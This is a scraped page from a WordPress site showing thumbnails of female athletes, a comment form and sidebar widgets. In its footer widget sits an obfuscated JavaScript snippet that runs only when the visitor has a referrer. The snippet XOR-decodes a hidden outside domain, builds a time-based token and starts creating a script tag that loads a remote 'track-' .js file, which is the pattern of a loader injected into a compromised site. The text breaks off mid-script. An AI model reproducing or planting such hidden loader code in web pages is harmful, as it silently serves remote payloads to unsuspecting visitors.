		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T02:56:54+00:00">December 12, 2025, 2:56 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-146797 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Puck Moonen &#8211; Dutch cyclist" class="g1-frame" href="https://hottestfemaleathletes.com/puck-moonen-dutch-cyclist-125/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146797-puck-moonen-dutch-cyclist-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146797-puck-moonen-dutch-cyclist-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146797-puck-moonen-dutch-cyclist-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146797-puck-moonen-dutch-cyclist-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146797-puck-moonen-dutch-cyclist-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146797-puck-moonen-dutch-cyclist-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146797-puck-moonen-dutch-cyclist-758x426.png 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/puck-moonen-dutch-cyclist-125/" rel="bookmark">Puck Moonen &#8211; Dutch cyclist</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T01:57:08+00:00">December 12, 2025, 1:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-146795 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Alica Schmidt &#8211; German sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/alica-schmidt-german-sprinter-41/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146795-alica-schmidt-german-sprinter-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146795-alica-schmidt-german-sprinter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146795-alica-schmidt-german-sprinter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146795-alica-schmidt-german-sprinter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146795-alica-schmidt-german-sprinter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146795-alica-schmidt-german-sprinter-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alica-schmidt-german-sprinter-41/" rel="bookmark">Alica Schmidt &#8211; German sprinter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T00:57:17+00:00">December 12, 2025, 12:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/brandi-lauren-8/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3229' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/brandi-lauren-8/"/>

	
			<meta itemprop="dateModified"
		      content="2021-11-04T10:01:37"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/nicole-mcnamara/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3231 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3231-nicole-mcnamara-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Nicole McNamara</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/australian-swimmer-stephanie-rice/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3235 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-1024x1024.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-768x768.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-561x561.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-265x265.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-531x531.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-364x364.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-728x728.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-608x608.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-758x758.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-48x48.jpg 48w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-96x96.jpg 96w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-313x313.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-600x600.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice-100x100.jpg 100w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3235-australian-swimmer-stephanie-rice.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Australian swimmer Stephanie Rice</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-146809 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Maria Sartin &#8211; New Zealand track and field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/maria-sartin-new-zealand-track-and-field-athlete-6/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>56</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/maria-sartin-new-zealand-track-and-field-athlete-6/" rel="bookmark">Maria Sartin &#8211; New Zealand track and field athlete</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T04:56:54+00:00">December 12, 2025, 4:56 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-146807 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Elliott &#8211; British Tennis player" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-elliott-british-tennis-player-25/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-elliott-british-tennis-player-25/" rel="bookmark">Olivia Elliott &#8211; British Tennis player</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T03:57:03+00:00">December 12, 2025, 3:57 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-146805 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Boise State" class="g1-frame" href="https://hottestfemaleathletes.com/boise-state-65/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146805-boise-state-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>69</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/boise-state-65/" rel="bookmark">Boise State</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T02:58:57+00:00">December 12, 2025, 2:58 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
